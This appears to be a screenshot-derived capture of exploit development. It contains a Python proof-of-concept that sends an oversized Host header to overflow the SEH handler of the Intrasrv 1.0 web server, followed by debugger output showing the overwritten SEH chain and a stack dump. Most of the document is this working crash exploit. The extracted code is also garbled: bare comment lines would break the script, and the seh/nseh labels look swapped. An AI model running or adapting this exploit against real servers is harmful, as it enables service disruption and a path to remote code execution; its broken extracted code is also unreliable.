 ~/Desktop/instrasrv
#!/usr/bin/python
import socket
from struct import *
victim_host = "10.0.0.161"
victim_port = 80
fill the buffer
exploit_payload = "A" * 1553
exploit_payload += "B" * 4
seh
exploit_payload += "C" * 4
exploit_payload += "D" * (2000 - len(exploit_payload))
nseh
http_request  = "HEAD / HTTP/1.1\r\n"
http_request += "Host:" + exploit_payload + "\r\n"
http_request += "User-Agent: firefox \r\n"
http_request += "If-Modified-Since: Wed \r\n\r\n"
expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
try:
    print("[*] Intrasrv webserver 1.0 SEH overflow POC\n")
    expl.connect((victim_host, victim_port))
    print("[*] Establishing a connection to the vicitm")
    expl.send(http_request)
    print("[*] Sending the payload")
    expl.close()
except:
    print("[!] Exploit failed to send")
~
~
4,1 All
main thread
Procedure / arguments Called from
Registers (FPU) < <
EAX 78F8F8F8
ECX 0012BCCC ASCII "DDDDDDDDDDDDDDDDDDDDDDDDDD
EDX 44444444
EBX 7FFD3000
ESP 00122D80
EBP ASCII "AAAAAAAAAAAAAAAAAAAAAAA
ASCII "<tr><td><a href="%s%s">%s</a
EDI 0012FFFD
EIP 00404871 intrasrv.00404871
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
GS 0000 NULL
LastErr ERROR_SUCCESS (00000000)
0010246 (NO,NB,E,BE,NS,PE,GE,LE)
SEH chain of main thread
Address SE handler
0012FF78 43434343
42424242 *** CORRUPT ENTRY ***
ASCII "<tr><td><a href="%s%s">%s</a></td>"
RETURN to intrasrv.00401B91 from intrasrv.
ASCII "C:\shared\/ HTTP/1.1
ASCII "/ HTTP/1.1
ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00122DB8 00000000 ....
00122DBC 00000000 ....
00122DC0 00000000 ....
00122DC4 00000000 ....
00122DC8 00000000 ....
00122DCC 00000000 ....
00122DD0 00000000 ....
00122DD4 00000000 ....
00122DD8 00000000 ....
00122DDC 00000000 ....
00122DE0 00000007 ....
00122DE4 00000000 ....
00122DE8 00000000 ....
00122DEC 00000000 ....
00122DF0 00000000 ....
00122DF4 00000000 ....
00122DF8 00000000 ....
00122DFC 00000000 ....
00122E00 00000000 ....
00122E04 00000000 ....
00122E08 00000000 ....
00122E0C 00000000 ....
00122E10 00000000 ....
00122E14 00000000 ....
00122E18 00000000 ....
00122E1C 00000000 ....
00122E20 00000000 ....
00122E24 00000000 ....